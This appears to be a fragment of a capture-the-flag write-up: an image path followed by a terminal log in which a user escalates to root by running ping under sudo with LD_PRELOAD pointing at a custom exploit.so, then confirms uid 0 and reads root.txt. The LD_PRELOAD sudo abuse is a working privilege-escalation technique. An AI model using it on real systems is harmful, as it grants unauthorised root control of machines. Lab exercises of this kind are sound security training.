 saad@m4lware:~$ sudo LD_PRELOAD=./exploit.so ping
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
exploit.c  exploit.so  snap  start_server.py  user.txt
# cd
# ls
root.txt  snap
# cat root.txt
992
#